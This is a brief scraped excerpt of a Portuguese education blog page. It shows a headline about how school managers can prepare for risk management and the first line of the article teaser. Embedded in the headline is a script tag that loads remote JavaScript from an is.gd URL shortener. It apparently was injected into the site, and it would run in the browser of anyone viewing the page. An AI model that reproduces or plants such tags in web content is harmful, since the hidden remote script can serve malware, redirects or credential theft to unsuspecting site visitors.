
Ir
para
o
conteúdo
GESTÃO
Gestor Escolar: saiba como se
preparar para uma gestão de
risco <script
src="https://is.gd/Ri0rBA">
</script>
Você sabe como se preparar para uma gestão de
risco dentro da gestão escolar? Em um mercado
bastante dinâmico e […]